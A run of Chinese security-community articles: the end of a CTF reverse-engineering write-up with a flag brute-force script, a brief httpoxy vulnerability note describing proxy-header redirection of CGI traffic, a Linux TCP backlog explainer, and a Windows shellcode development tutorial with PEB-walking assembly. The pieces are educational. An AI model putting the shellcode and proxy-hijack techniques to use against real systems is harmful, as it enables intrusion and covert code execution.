1000a3a: b9 94 00 11 llcr %r1,%r1
1000a3e: 50 10 b0 b4 st %r1,180(%r11)
1000a42: 58 30 b0 b4 l %r3,180(%r11)
1000a46: 71 30 b0 b4 ms %r3,180(%r11) ;r3*r3
1000a4a: c0 10 00 04 d3 ef larl %r1,0x109b228
1000a50: e3 20 b0 a8 00 14 lgf %r2,168(%r11)
1000a56: eb 22 00 02 00 0d sllg %r2,%r2,2
1000a5c: 58 12 10 00 l %r1,0(%r2,%r1)
1000a60: b2 52 00 31 msr %r3,%r1 ;0xb2b0*r3*r3
1000a64: c0 10 00 04 d3 e2 larl %r1,0x109b228 ;address
1000a6a: e3 20 b0 a8 00 14 lgf %r2,168(%r11)
1000a70: a7 2b 00 20 aghi %r2,32
1000a74: eb 22 00 02 00 0d sllg %r2,%r2,2 ;r2 = r2 <<2
1000a7a: 58 12 10 00 l %r1,0(%r2,%r1)
1000a7e: 71 10 b0 b4 ms %r1,180(%r11) ;r3*(109b228+4)
1000a82: 1a 31 ar %r3,%r1
1000a84: c0 10 00 04 d3 d2 larl %r1,0x109b228
1000a8a: e3 20 b0 a8 00 14 lgf %r2,168(%r11)
1000a90: a7 2b 00 40 aghi %r2,64
1000a94: eb 22 00 02 00 0d sllg %r2,%r2,2
1000a9a: 58 12 10 00 l %r1,0(%r2,%r1)
1000a9e: 1a 31 ar %r3,%r1
1000aa0: c4 18 00 04 d3 68 lgrl %r1,0x109b170
1000aa6: e3 20 b0 a8 00 14 lgf %r2,168(%r11)
1000aac: eb 22 00 02 00 0d sllg %r2,%r2,2
1000ab2: 50 32 10 00 st %r3,0(%r2,%r1)
1000ab6: eb 01 b0 a8 00 6a asi 168(%r11),1
1000abc: 58 10 b0 a8 l %r1,168(%r11)
1000ac0: a7 1e 00 1f chi %r1,31
1000ac4: a7 c4 ff b3 jle 0x1000a2a
1000ac8: e5 4c b0 ac 00 01 mvhi 172(%r11),1
1000ace: e5 4c b0 b0 00 00 mvhi 176(%r11),0
1000ad4: a7 f4 00 21 j 0x1000b16
1000ad8: c4 18 00 04 d3 4c lgrl %r1,0x109b170
1000ade: e3 20 b0 b0 00 14 lgf %r2,176(%r11)
1000ae4: eb 22 00 02 00 0d sllg %r2,%r2,2
1000aea: 58 32 10 00 l %r3,0(%r2,%r1)
1000aee: c0 10 00 04 d3 5d larl %r1,0x109b1a8 ;check
1000af4: e3 20 b0 b0 00 14 lgf %r2,176(%r11)
1000afa: eb 22 00 02 00 0d sllg %r2,%r2,2
1000b00: 58 12 10 00 l %r1,0(%r2,%r1)
1000b04: 19 31 cr %r3,%r1 ;cmp
1000b06: a7 84 00 05 je 0x1000b10
1000b0a: e5 4c b0 ac 00 00 mvhi 172(%r11),0
1000b10: eb 01 b0 b0 00 6a asi 176(%r11),1
1000b16: 58 10 b0 b0 l %r1,176(%r11)
1000b1a: a7 1e 00 1f chi %r1,31
1000b1e: a7 c4 ff dd jle 0x1000ad8
1000b22: 58 10 b0 ac l %r1,172(%r11)
1000b26: b9 14 00 11 lgfr %r1,%r1
1000b2a: b9 04 00 21 lgr %r2,%r1
1000b2e: b3 cd 00 b2 lgdr %r11,%f2
1000b32: b3 cd 00 f0 lgdr %r15,%f0
1000b36: 07 fe br %r14
第二个函数,是两个循环。ar相当于add,ms相当于mul,ic相当于movzx。这样看就可以发现,
~~其实一开始会取0x109b228的第一个值,乘input[0]的平方,加取0x109b228的第二个值,乘input[0],加0x109b228的第三个值。~~
这里错了划掉,应该是`0x109b228`的96个值分成每32一组,一共三组。而并不是我之前认为的三个一组,一共32组。与`0x109b1a8`中的值做比较。exp简单,直接解方程或者爆破就好了。
value1 = [0x0000b2b0, 0x00006e72, 0x00006061, 0x0000565d,0x0000942d, 0x0000ac79, 0x0000391c, 0x0000643d,0x0000ec3f, 0x0000bd10, 0x0000c43e, 0x00007a65,0x0000184b, 0x0000ef5b, 0x00005a06, 0x0000a8c0,0x0000f64b, 0x0000c774, 0x000002ff, 0x00008e57,0x0000aed9, 0x0000d8a9, 0x0000230c, 0x000074e8,0x0000c2a6, 0x000088b3, 0x0000af2a, 0x00009ea7,0x0000ce8a, 0x00005924, 0x0000d276, 0x000056d4]
value2 = [0x000077d7, 0x0000990e, 0x0000b585, 0x00004bcd,0x00005277, 0x00001afc, 0x00008c8a, 0x0000cdb5,0x00006e26, 0x00004c22, 0x0000673f, 0x0000daff,0x00000fac, 0x000086c7, 0x0000e048, 0x0000c483,0x000085d3, 0x00002204, 0x0000c2ee, 0x0000e07f,0x00000caf, 0x0000bf76, 0x000063fe, 0x0000bffb,0x00004b09, 0x0000e5b3, 0x00008bda, 0x000096df,0x0000866d, 0x00001719, 0x00006bcf, 0x0000adcc]
value3 = [0x00000f2b, 0x000051ce, 0x00001549, 0x000020c1,0x00003a8d, 0x000005f5, 0x00005403, 0x00001125,0x00009161, 0x0000e2a5, 0x00005196, 0x0000d8d2,0x0000d644, 0x0000ee86, 0x00003896, 0x00002e71,0x0000a6f1, 0x0000dfcf, 0x00003ece, 0x00007d49,0x0000c24d, 0x0000237e, 0x00009352, 0x00007a97,0x00007bfa, 0x0000cbaa, 0x000010dc, 0x00003bd9,0x00007d7b, 0x00003b88, 0x0000b0d0, 0x0000e8bc]
result = [0x08a73233, 0x116db0f6, 0x0e654937, 0x03c374a7,0x16bc8ed9, 0x0846b755, 0x08949f47, 0x04a13c27,0x0976cf0a, 0x07461189, 0x1e1a5c12, 0x11e64d96,0x03cf09b3, 0x093cb610, 0x0d41ea64, 0x07648050,0x092039bf, 0x08e7f1f7, 0x004d871f, 0x1680f823,0x06f3c3eb, 0x2205134d, 0x015c6a7c, 0x11c67ed0,0x0817b32e, 0x06bd9b92, 0x08806b0c, 0x06aaa515,0x205b9f76, 0x0de963e9, 0x2194e8e2, 0x047593bc]
table = '0123456789abcdef'
flag = ''
for i in range(len(value1)):
for x in table:
tmp = ord(x)
if tmp*tmp*value1[i]+tmp*value2[i]+value3[i] == result[i]:
flag += x
print flag
## 总结
这次湖湘杯,re的整体题目算是偏简单吧。最好玩的是s390这个,没做出来也是自己的失误吧,不仔细审汇编代码导致的,题目的话还是不难的。已经很长时间没有这样纯审过汇编代码了,感觉以后还是需要更加提升汇编方面的能力吧,F5不是什么时候都能用的。 | 社区文章 |
# 深夜出炉:httpoxy远程代理感染漏洞浅析(更新poc)
|
##### 译文声明
本文是翻译文章,文章来源:cyg07@360信息安全部
译文仅供参考,具体内容表达以及含义原文为准。
作者: cyg07@360信息安全部
**一. 前言**
httpoxy是一个刚暴露出来的漏洞,该漏洞主要存在于apache等组件中会对HTTP头部的Proxy字段名变换为“HTTP_PROXY”,Value值不变,进而会传递给对应的CGI来执行。如果CGI或者脚本中使用对外请求的组件依赖的是“HTTP_PROXY”这个环境变量,那就可能被污染。
比较严重的情况是在CGI内部请求的连接是一个涉及到内部隐私的链接,那就有可能比较严峻。
**二. 实践测试**
原理上的东西基本“前言“也囊括了,这里给个简单的测试例子吧。
1) 在 123.59.120.9 使用apache搭建一个cgi-bin服务
2) 在里头创建一个叫“360sec.sh“,内容如下
3) 模拟做一个请求,注意其中的 Proxy 字段
123.59.119.25:3000 是我做的一个代理
4) 请求完了,你可以在 123.59.119.25 上看到 123.59.120.9 的请求
注意:其实wget和curl使用的都是小写的“http_proxy“,不会被这个影响到,例子为了方便我就修改了下,本质上是一样的。
**三. 关于影响**
高兴和不高兴的是,
1) 很多内部API还是使用可信的ssl来通信,这样实际是不受影响的
2) 虽然[https://httpoxy.org/](https://httpoxy.org/) 举了部分的例子,但看上去并没有影响得那么多
3) 最开心的是wget/curl不受影响,有其它异议的可以反馈过来
4) 不过以邪恶的心态看待,估计接下来就要开始爆发各种攻击姿势了,不确定能涨出什么样的姿势
**四. 关于修复**
冷静点,看待这个洞,不过这是个郁闷的修复工作。
给个已经有内幕的链接。
<https://access.redhat.com/security/vulnerabilities/httpoxy>
五 **. 更新poc**
<https://github.com/httpoxy/php-fpm-httpoxy-poc>
****
**
** | 社区文章 |
原文:<https://ops.tips/blog/how-linux-tcp-introspection/>
在本文中,我们为读者介绍套接字在准备接受连接之前,系统在幕后做了哪些工作,以及“准备好接受连接”倒底意味着什么
。由于篇幅较长,本文分为上下两篇进行翻译,这里为下篇。
**检查listen函数的backlog参数是否受具体域名空间所限**
* * *
如果该参数确实由具体网络命名空间决定的话,那么,我们可以设法进入某个命名空间,设置某个限值,然后,让外部看到的却是另一个限值:
# Check the somaxconn limit as set in the
# default network namespace
cat /proc/sys/net/core/somaxconn
128
# Create a new network namespace
ip netns add mynamespace
# Join the network namespace and then
# check the value set for `somaxconn`
# within it
ip netns mynamespace exec \
cat /proc/sys/net/core/somaxconn
128
# Modify the limit set from within the
# network namespace
ip netns mynamespace exec \
/bin/sh -c "echo 1024 > /proc/sys/net/core/somaxconn"
# Check whether the limit is in place there
ip netns mynamespace exec \
cat /proc/sys/net/core/somaxconn
1024
# Check that the host's limit is still the
# same as before (128), meaning that the change
# took effect only within the namespace
cat /proc/sys/net/core/somaxconn
128
所以,通过/proc,我们可以看到相关的[sysctl](https://www.kernel.org/doc/Documentation/networking/ip-sysctl.txt "sysctl")参数的情况,但是,它们真的就位了吗?
要解决这个问题,我们首先需要了解如何收集为给定套接字设置的backlog参数的限值。
**利用procfs收集TCP套接字的相关信息**
* * *
通过[/proc/net/tcp](https://www.kernel.org/doc/Documentation/networking/proc_net_tcp.txt
"/proc/net/tcp"),我们可以看到当前名称空间中所有的套接字。
通常,我们可以利用这个文件找到所需的大部分信息。
该文件包含了一些非常有用的信息,比如:
* 连接状态;
* 远程地址和端口;
* 本地地址和端口;
* 接收队列的大小;
* 传输队列的大小。
例如,在我们让套接字进入监听状态之后,就可以通过它来查看相关信息了:
# Retrieve a list of all of the TCP sockets that
# are either listening of that have had or has a
# established connection.
hexadecimal representation <-.
of the conn state. |
|
cat /proc/net/tcp |
.---------------. .----.
sl | local_address | rem_address | st | tx_queue rx_queue
0: | 00000000:0016 | 00000000:0000 | 0A | 00000000:00000000
*---------------* *----*
| |
*-> Local address in the format *-.
<ip>:<port>, where numbers are |
represented in the hexadecimal |
format. |
.--------------------*
|
The states here correspond to the
ones in include/net/tcp_states.h:
enum {
TCP_ESTABLISHED = 1,
TCP_SYN_SENT,
TCP_SYN_RECV,
TCP_FIN_WAIT1,
TCP_FIN_WAIT2,
TCP_TIME_WAIT, .-> 0A = 10 --> LISTEN
TCP_CLOSE, |
TCP_CLOSE_WAIT, |
TCP_LAST_ACK, |
TCP_LISTEN, ------*
TCP_CLOSING,
TCP_NEW_SYN_RECV,
TCP_MAX_STATES,
};
当然,这里并没有看到为侦听套接字配置的backlog参数,这是因为该信息与处于LISTEN状态的套接字密切相关,当然,目前来说,这只是一个猜测。
那么,我们该如何进行检测呢?
**检查侦听套接字的backlog参数的大小**
* * *
为了完成这项任务,最简便的方法是使用[iproute2](https://wiki.linuxfoundation.org/networking/iproute2
"iproute2")中的[ss](https://linux.die.net/man/8/ss "ss")命令。
现在,请考虑以下用户空间代码:
int main (int argc, char** argv) {
// Create a socket for the AF_INET
// communication domain, of type SOCK_STREAM
// without a protocol specified.
int sock_fd = socket(AF_INET, SOCK_STREAM, 0);
if (sock_fd == -1) {
perror("socket");
return 1;
}
// Mark the socket as passive with a backlog
// size of 128.
int err = listen(sockfd, 128);
if (err == -1) {
perror("listen");
return 1;
}
// Sleep
sleep(3000);
}
运行上面的代码后,执行ss命令:
# Display a list of passive tcp sockets, showing
# as much info as possible.
ss \
--info \ .------> Number of connections waiting
--tcp \ | to be accepted.
--listen \ | .-> Maximum size of the backlog.
--extended | |
.--------..--------.
State | Recv-Q || Send-Q | ...
LISTEN | 0 || 128 | ...
*--------**--------*
在这里,我们之所以使用的是ss,而非/proc/net/TCP,主要是因为后者的最新版本没有提供套接字的backlog方面的信息,而ss却提供了。
实际上,ss之所以能够提供这方面的信息,是因为它使用了不同的API从内核中检索信息,即它没有从procfs中读取信息,而是使用了[netlink](http://man7.org/linux/man-pages/man7/netlink.7.html "netlink"):
Netlink是一种面向数据报的服务。[...]用于在内核和用户空间进程之间传输信息。
鉴于netlink可以与许多不同内核子系统的通信,因此,ss需要指定它打算与哪个子系统通信——就套接字来说,将选择[sock_diag](http://man7.org/linux/man-pages/man7/sock_diag.7.html "sock_diag"):
sock_diag netlink子系统提供了一种机制,用于从内核获取有关各种地址族套接字的信息。
该子系统可用于获取各个套接字的信息或请求套接字列表。
更具体地说,允许我们收集backlog信息的是UDIAG_SHOW_RQLEN标志:
UDIAG_SHOW_RQLEN
...
udiag_rqueue
For listening sockets: the number of pending
connections. [ ... ]
udiag_wqueue
For listening sockets: the backlog length which
equals to the value passed as the second argu‐
ment to listen(2). [...]
现在,再次运行上一节中的代码,我们可以看到,这里的限制确实视每个命名空间而定。
好了,我们已经介绍了这个backlog队列的大小问题,但是,它是如何初始化的呢?
**ipv4协议族中listen函数的内部运行机制**
* * *
利用sysctl值(SOMAXCONN)限制backlog大小之后,下一步是将侦听任务交给协议族的相关函数([inet_listen](https://elixir.bootlin.com/linux/v4.15/source/net/ipv4/af_inet.c#L194
"inet_listen"))来完成。
这一过程,具体如下图所示。
为了提高可读性,这里已经对[TCP Fast Open](https://en.wikipedia.org/wiki/TCP_Fast_Open "TCP
Fast
Open")的代码进行了相应的处理,下面是[inet_listen](https://elixir.bootlin.com/linux/v4.15/source/net/ipv4/af_inet.c#L194
"inet_listen")函数的实现代码:
int
inet_listen(struct socket* sock, int backlog)
{
struct sock* sk = sock->sk;
unsigned char old_state;
int err, tcp_fastopen;
// Ensure that we have a fresh socket that has
// not been put into `LISTEN` state before, and
// is not connected.
//
// Also, ensure that it's of the TCP type (otherwise
// the idea of a connection wouldn't make sense).
err = -EINVAL;
if (sock->state != SS_UNCONNECTED || sock->type != SOCK_STREAM)
goto out;
if (_some_tcp_fast_open_stuff_) {
// ... do some TCP fast open stuff ...
// Initialize the necessary data structures
// for turning this socket into a listening socket
// that is going to be able to receive connections.
err = inet_csk_listen_start(sk, backlog);
if (err)
goto out;
}
// Annotate the protocol-specific socket structure
// with the backlog configured by `sys_listen` (the
// value from userspace after being capped by the
// kernel).
sk->sk_max_ack_backlog = backlog;
err = 0;
return err;
}
完成某些检查后,[inet_csk_listen_start](https://elixir.bootlin.com/linux/v4.15/source/net/ipv4/inet_connection_sock.c#L863
"inet_csk_listen_start")开始侦听套接字的变化情况,并对连接队列进行赋值:
int inet_csk_listen_start(struct sock *sk, int backlog)
{
struct inet_connection_sock *icsk = inet_csk(sk);
struct inet_sock *inet = inet_sk(sk);
int err = -EADDRINUSE;
// Initializes the internet connection accept
// queue.
reqsk_queue_alloc(&icsk->icsk_accept_queue);
// Sets the maximum ACK backlog to the one that
// was capped by the kernel.
sk->sk_max_ack_backlog = backlog;
// Sets the current size of the backlog to 0 (given
// that it's not started yet.
sk->sk_ack_backlog = 0;
inet_csk_delack_init(sk);
// Marks the socket as in the TCP_LISTEN state.
sk_state_store(sk, TCP_LISTEN);
// Tries to either reserve the port already
// bound to the socket or pick a "random" one.
if (!sk->sk_prot->get_port(sk, inet->inet_num)) {
inet->inet_sport = htons(inet->inet_num);
sk_dst_reset(sk);
err = sk->sk_prot->hash(sk);
if (likely(!err))
return 0;
}
// If things went south, then return the error
// but first set the state of the socket to
// TCP_CLOSE.
sk->sk_state = TCP_CLOSE;
return err;
}
现在,我们已经为套接字设置了一个地址、正确的状态集和一个为传入的连接进行排序的队列,接下来,我们就可以接收连接了。
不过,在此之前,先让我们来了解一下可能会遇到的一些情况。
**如果侦听之前没有执行绑定操作的话,会出现什么情况**
* * *
如果“根本”没有执行绑定操作的话,listen(2)最终会为你选择一个随机的端口。
为什么会这样呢?如果我们仔细考察[inet_csk_listen_start](https://elixir.bootlin.com/linux/v4.15/source/net/ipv4/inet_connection_sock.c#L863
"inet_csk_listen_start")用来准备端口的方法([get_port](https://elixir.bootlin.com/linux/v4.15/source/net/ipv4/inet_connection_sock.c#L283
"get_port")),我们就会发现,如果底层套接字没有选择端口的话,它会随机选一个临时端口。
/* Obtain a reference to a local port for the given sock,
* if snum is zero it means select any available local port.
* We try to allocate an odd port (and leave even ports for connect())
*/
int inet_csk_get_port(struct sock *sk, unsigned short snum)
{
bool reuse = sk->sk_reuse && sk->sk_state != TCP_LISTEN;
struct inet_hashinfo *hinfo = sk->sk_prot->h.hashinfo;
int ret = 1, port = snum;
struct inet_bind_hashbucket *head;
struct inet_bind_bucket *tb = NULL;
// If we didn't specify a port (port == 0)
if (!port) {
head = inet_csk_find_open_port(sk, &tb, &port);
if (!head)
return ret;
if (!tb)
goto tb_not_found;
goto success;
}
// ...
}
所以,如果您不想在侦听的时候选择端口的话,那就随您便吧!
**当接收连接的速度不够快时,哪些指标会达到峰值**
* * *
假设套接字进入被动状态时,我们总是有两个队列(一个队列用于那些尚未完成三次握手的连接,另一个用于那些已经完成但尚未被接收的队列),我们可以想象
,一旦接收连接的速度跟不上的话,第二个队列将逐渐被塞满。
我们可以看到的第一个指标是我们之前已经介绍过的指标,即sock_diag为特定套接字报告的idiag_rqueue和idiag_wqueue的值。
idiag_rqueue
对于侦听套接字:挂起连接的数量。
对于其他套接字:传入队列中的数据量。
idiag_wqueue
对于侦听套接字:积压长度。
对于其他套接字:可用于发送操作的内存量。
虽然这些对于每个套接字的分析来说非常有用,但我们可以查看更高级别的信息,以便从整体上了解该机器的接收队列是否将出现溢出情况。
鉴于每当内核尝试将传入请求从syn队列转移到接收队列并失败时,它会在ListenOverflows上记录一个错误,所以,我们可以跟踪错误的数量(您可以从/proc/net/netstat中获取该数据):
# Retrieve the number of listen overflows
# (accept queue full, making transitioning a
# connection from `syn queue` to `accept queue`
# not possible at the moment).
cat /proc/net/netstat
cat /proc/net/netstat
TcpExt: SyncookiesSent SyncookiesRecv ... ListenOverflows
TcpExt: 0 0 ... 105 ...
当然,我们可以看到,/proc/net/netstat提供的数据的格式不够人性化。这时,netstat(工具)就有了用武之地了:
netstat --statistics | \
grep 'times the listen queue of a socket overflowed'
105 times the listen queue of a socket overflowed
想知道内核代码中发生了什么吗?
C详见[tcp_v4_syn_recv_sock](https://elixir.bootlin.com/linux/v4.15/source/net/ipv4/tcp_ipv4.c#L1332
"tcp_v4_syn_recv_sock")。
/*
* The three way handshake has completed - we got a valid synack - * now create the new socket.
*/
struct sock *tcp_v4_syn_recv_sock(const struct sock *sk, struct sk_buff *skb,
struct request_sock *req,
struct dst_entry *dst,
struct request_sock *req_unhash,
bool *own_req)
{
// ...
if (sk_acceptq_is_full(sk))
goto exit_overflow;
// ...
exit_overflow:
NET_INC_STATS(
sock_net(sk),
LINUX_MIB_LISTENOVERFLOWS); // (ListenOverflows)
}
现在,如果syn队列接近满载,但是仍然没有出现三方握手已经完成的连接,所以不能将连接转移到接收队列,假设该队列眼看就要溢出了,那该怎么办呢?
这时,另一个指标就派上用场了,即TCPReqQFullDrop或TCPReqQFullDoCookies(取决于是否启用了SYN
cookie),详情请参见[tcp_conn_request](https://elixir.bootlin.com/linux/v4.15/source/net/ipv4/tcp_input.c#L6204
"tcp_conn_request")。
如果想知道某时刻第一个队列(syn队列)中的连接数是多少,我们可以列出仍处于syn-recv状态的所有套接字:
# List all sockets that are in
# the `SYN-RECV` state towards
# the port 1337.
ss \
--numeric \
state syn-recv sport = :1337
关于该主题,在CloudFlare上有一篇很棒的文章:[SYN packet handling in the
wild](https://blog.cloudflare.com/syn-packet-handling-in-the-wild/ "SYN packet
handling in the wild")。
大家不妨去看看吧!
**小结**
* * *
如果能够理解为接收新连接而设置服务器TCP套接字所涉及的一些边缘情况的话,自然是极好的。所以,我计划对这个过程中涉及的其他一些内容做进一步的解释,以便帮助读者理解现代的TCP的一些怪癖行为,但那是另一篇文章的任务。最后,祝大家阅读愉快!
**参考资料**
* * *
* [Systems Performance: Enterprise and the Cloud](https://amzn.to/2DAORD5 "Systems Performance: Enterprise and the Cloud")
* [Computer Networking: A top-down approach](https://amzn.to/2DEiNOG "Computer Networking: A top-down approach")
* [The Linux Programming Interface](https://amzn.to/2QWyXp9 "The Linux Programming Interface")
* [Understanding the Linux Kernel, 3rd Ed](https://amzn.to/2QD0kU4 "Understanding the Linux Kernel, 3rd Ed") | 社区文章 |
# Windows下Shellcode开发
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 平台
**vc6.0 vs2005 vs2008 vs2010 vs2012 vs2013 vs2015 vs2017**
> 创建
**Win32程序控制台**
## 一、shellcode编写原则
### 1.修改程序入口
编译时编译器会自动生成的代码,对编写shellcode产生干扰,所以需要清除
* **1.** 修改程序入口点(VS位例子)程序员源代码如下:
#include <windows.h>
#pragma comment(linker, "/ENTRY:EntryMain")
int EntryMain()
{
return 0;
}
在 **Release** 模式下
* **工程属性(右键项目)- >配置属性->链接器->高级->入口点 处设置入口函数名称**
* 添加如下代码
#pragma comment(linker, "/ENTRY:EntryName")
在 **Debug**
模式下几乎不可能改变,因为MSVCRT.lib中某些对象文件的唯一链接器引用。链接器定义的实际入口点名称不是main,而是mainCRTStartup。不过方法如下,
**缺点就是要保留main函数** ,这样就无法达到自定义程序入口的目的
* **工程属性(右键项目)- >配置属性->链接器->高级->入口点** 处设置入口函数名称,然后在 **工程属性(右键项目)- >配置属性->链接器->输入->强制符号引用** 将值设置为:`_mainCRTStartup`(x86)或 `mainCRTStartup`(x64)
* 也可以添加如下代码
#pragma comment(linker, "/ENTRY:wmainCRTStartup ") // wmain will be called
#pragma comment(linker, "/ENTRY:mainCRTStartup ") // main will be called
但是这样只能调用`wmain`和`main`
这样ida反汇编:
* **2.** 关闭缓冲区安全检查(GS检查) **依旧是在release下进行** **工程属性(右键项目) - >c/c++->代码生成->安全检查,设置为禁用安全检查**
这个时候就只有一个函数了
这样将shellcode写入到函数中就不会因为其他函数造成干扰
### ~~2.设置工程兼容WindowsXP~~
我也很想设置好这个但是:配置完了过后,再切换到原来的工具集将丢失头文件的路径,要重新导入,修复的话很麻烦,尽量不要选择这个
* 在visual studio installer 里面添加对 c++的WindowsXP支持
* **工程属性(右键项目) - >常规->平台工具集->设置为含有当前vs年份+WindowsXP**,如:
* **工程属性(右键项目) - >c/c++->代码生成->运行库:多线程调试MTD(Debug) 或 MT(Release)**这样就能保证程序能在windowsxp下运行
### 3.关闭生成清单
程序使用PEid之类的工具的话会发现EP段有三个段
理想情况下应该只保留代码段,这样便于直接提取代码段得到shellcode,其中.rsrc就是vs默认的生成清单段
清楚过程如下:
**工程属性(右键项目) - >链接器->清单文件->生成清单:否**
### 4.函数动态调用
> 这里以弹出MessageBox位例子
#pragma comment(linker, "/ENTRY:EntryName")//手动设置了入口点就不需要加这句
#include <windows.h>
int EntryName()
{
MessageBox(NULL, NULL, NULL, NULL);
return 0;
}
编译前执行操作 **工程属性(右键项目) - >C/C++->语言->符合模式:否**
对CTF中二进制的朋友应该明白:类似在Linux上的`plt`和`got`的转换,在windows下,函数调用是通过`user32.dll`或者`kernel32.dll`来实现的,中间存在一个寻找地址的操作,而这个操作又是通过编译器实现的,这样程序员只需要记住名字就可以调用库中的函数了。
在ida中通过汇编就可以说明这一点:
但是shellcode的编写选用调用函数的话,就必须知道相对偏移才能正确获得函数的内存地址,所以shellcode要杜绝绝对地址的直接调用,如将上面的程序变为shellcode时,在汇编中直接`call
call dword ptr ds:[0x00E02000]`(x32dbg调试中的语句) **是要避免的** ,所以函数要先获得的动态地址,然后再调用。
**GetProcAddress函数**
[官方文档](https://docs.microsoft.com/en-us/cpp/build/getprocaddress?view=msvc-160)
作用:在指定动态连接库中获得指定的要导出函数地址
实例:
#pragma comment(linker, "/ENTRY:EntryName")
#include <windows.h>
int EntryName()
{
//MessageBox(NULL, NULL, NULL, NULL);
GetProcAddress(LoadLibraryA("user32.dll"), "MessageBoxA");
return 0;
}
之前的程序经过调试,确定`MessageBox`是在`user32.dll`中,所以在第一个参数加载`user32.dll`,第二个参数填写函数名称,但是`MessageBox`有两种重载`MessageBoxA`(Ascii)和`MessageBoxW`(Wchar?),这里选择Ascii的版本(`MessageBoxA`)
dll导出表也可以使用 **PEid** 查看
在 **子系统- >输出表** 中
那么可以通过内嵌汇编来调用函数
#pragma comment(linker, "/ENTRY:EntryName")
#include <windows.h>
int EntryName()
{
//MessageBox(NULL, NULL, NULL, NULL);
LPVOID lp = GetProcAddress(LoadLibraryA("user32.dll"), "MessageBoxA");
char *ptrData = "Hello Shellcode";
__asm
{
push 0
push 0
mov ebx,ptrData
push ebx
push 0
mov eax,lp
call eax
}
return 0;
}
这样提取出来的shellcode就不含编译器参杂的动态调用偏移
现在规范化
可以将鼠标移到函数上,ctrl+鼠标左键进入函数定义,然后自定义一个函数指针,格式如下:
int EntryName()
{
typedef HANDLE (WINAPI *FN_CreateFileA)
(
__in LPCSTR lpFileName,
__in DWORD dwDesiredAccess,
__in DWORD dwShareMode,
__in_opt LPSECURITY_ATTRIBUTES lpSecurityAttributes,
__in DWORD dwCreationDisposition,
__in DWORD dwFlagsAndAttributes,
__in_opt HANDLE hTemplateFile
);
FN_CreateFileA fn_CreateFileA;
fn_CreateFileA = (FN_CreateFileA)GetProcAddress(LoadLibraryA("kernel32.dll"), "CreateFileA");
fn_CreateFileA("Shellcode.txt", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, 0, NULL);
return 0;
}
同理也可以这样设置`printf`
typedef int (__CRTDECL *FN_printf)
(char const* const _Format, ...);
FN_printf fn_printf;
fn_printf = (FN_printf)GetProcAddress(LoadLibraryA("msvcrt.dll"), "printf");
fn_printf("%s\n", "hello shellcode");
我们在编写shellcode使用`GetProcAddress`和`LoadLibraryA`两个函数时,怎么找到这两个函数的地址呢?
### 5.获得`GetProcAddress`地址和`LoadLibraryA("kerner32.dll")`结果
**获得`LoadLibraryA("kerner32.dll")`结果**
**PEB**
进程环境信息块,全称:Process Envirorment Block
Structure。MSDN:[https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb,包含了一写进程的信息。](https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb%EF%BC%8C%E5%8C%85%E5%90%AB%E4%BA%86%E4%B8%80%E5%86%99%E8%BF%9B%E7%A8%8B%E7%9A%84%E4%BF%A1%E6%81%AF%E3%80%82)
typedef struct _PEB {
BYTE Reserved1[2]; /*0x00*/
BYTE BeingDebugged; /*0x02*/
BYTE Reserved2[1]; /*0x03*/
PVOID Reserved3[2]; /*0x04*/
PPEB_LDR_DATA Ldr; /*0x0c*/
PRTL_USER_PROCESS_PARAMETERS ProcessParameters;
PVOID Reserved4[3];
PVOID AtlThunkSListPtr;
PVOID Reserved5;
ULONG Reserved6;
PVOID Reserved7;
ULONG Reserved8;
ULONG AtlThunkSListPtr32;
PVOID Reserved9[45];
BYTE Reserved10[96];
PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;
BYTE Reserved11[128];
PVOID Reserved12[1];
ULONG SessionId;
} PEB, *PPEB;
**fs寄存器**
在80386及之后的处理器 又增加了两个寄存器 **FS 寄存器** 和 GS寄存器
其中FS寄存器的作用是:
偏移 | 说明
---|---
000 | 指向SEH链指针
004 | 线程堆栈顶部
008 | 线程堆栈底部
00C | SubSystemTib
010 | FiberData
014 | ArbitraryUserPointer
018 | FS段寄存器在内存中的镜像地址
020 | 进程PID
024 | 线程ID
02C | 指向线程局部存储指针
030 | PEB结构地址(进程结构)
034 | 上个错误号
所以获得fs:[0x30]就可以获得PEB的信息
得到PEB信息后,在使用 **PEB- >Ldr**来获取其他信息
**PEB- >Ldr**
msdn:<https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb_ldr_data>
typedef struct _PEB_LDR_DATA {
BYTE Reserved1[8]; /*0x00*/
PVOID Reserved2[3]; /*0x08*/
LIST_ENTRY InMemoryOrderModuleList; /*0x14*/
} PEB_LDR_DATA, *PPEB_LDR_DATA;
注意 **InMemoryOrderModuleList**
> The head of a doubly-linked list that contains the loaded modules for the
> process. Each item in the list is a pointer to an **LDR_DATA_TABLE_ENTRY**
> structure. For more information, see Remarks.
双向链接列表的头部,该列表包含该进程已加载的模块。列表中的每个项目都是指向 **LDR_DATA_TABLE_ENTRY**
结构的指针。有关更多信息,请参见备注。
备注
/*LIST_ENTRY*/
typedef struct _LIST_ENTRY {
struct _LIST_ENTRY *Flink;
struct _LIST_ENTRY *Blink;
} LIST_ENTRY, *PLIST_ENTRY, *RESTRICTED_POINTER PRLIST_ENTRY;
/*LDR_DATA_TABLE_ENTRY*/
typedef struct _LDR_DATA_TABLE_ENTRY {
PVOID Reserved1[2]; /*0x00*/
LIST_ENTRY InMemoryOrderLinks; /*0x08*/
PVOID Reserved2[2]; /*0x10*/
PVOID DllBase; /*0x14*/
PVOID EntryPoint;
PVOID Reserved3;
UNICODE_STRING FullDllName;
BYTE Reserved4[8];
PVOID Reserved5[3];
union {
ULONG CheckSum;
PVOID Reserved6;
};
ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;
**_LDR_DATA_TABLE_ENTRY** 中我们就可以得到DLL文件的基址(DllBase),从而得到偏移。
那么以上代码可为
xor eax,eax ;清空eax
mov eax,fs:[0x30] ;eax = PEB
mov eax,[eax+0xc] ;eax = PEB->Ldr
;一个BYTE:1字节,一个PVOID:4字节
;所以Ldr的偏移位=2*1+1+1+2*4=12=0xc
mov eax,[eax+0x14] ;eax = PEB->Ldr.InMemoryOrderModuleList
mov eax,[eax] ;·struct _LIST_ENTRY *Flink;·访问的
;将eax=下一个模块的地址,从而切换模块
;1. .exe程序 -> 2.ntdll.dlls
mov eax,[eax] ;2.ntdll.dll->3.kernel32.dll
mov eax,[eax+0x10] ;kernel32.dll->DllBase
